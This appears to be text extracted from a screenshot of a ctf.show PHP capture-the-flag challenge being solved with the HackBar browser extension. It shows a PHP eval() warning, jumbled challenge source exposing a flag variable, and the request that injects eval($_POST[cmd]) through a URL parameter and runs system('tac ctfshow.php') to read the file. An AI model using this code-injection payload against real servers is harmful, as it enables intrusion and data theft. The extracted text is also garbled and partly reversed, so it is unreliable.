 ?>
Warning: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(24) : eval()'d code on
line 1
} var $dalaoA,$dalaoB,$flag_is_fc31536e0x2d74920x2d46350x2dbecf0x2dcd11595a2969; class ctfshow{ */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 20200x2d090x2d21 22:11:52 # @Last Modified by: h1xa # @Date: 20200x2d090x2d21 21:31:23 # @Author: h1xa # 0x2d*0x2d coding: utf0x2d8
0x2d*- /*
Elements Console Sources Performance Network Memory Application Lighthouse Adblock Plus HackBar ResourcesSaver 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://6af8e6a4-d084-4d4d-a0b4-0e464ce12221.challenge.ctf.show/?v1=1&v2=eval($_POST[cmd])?>%23&v3=;
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=system('tac ctfshow.php');
Name
sec-ch-ua
Value
"Not/A)Brand";v="8", "Chromi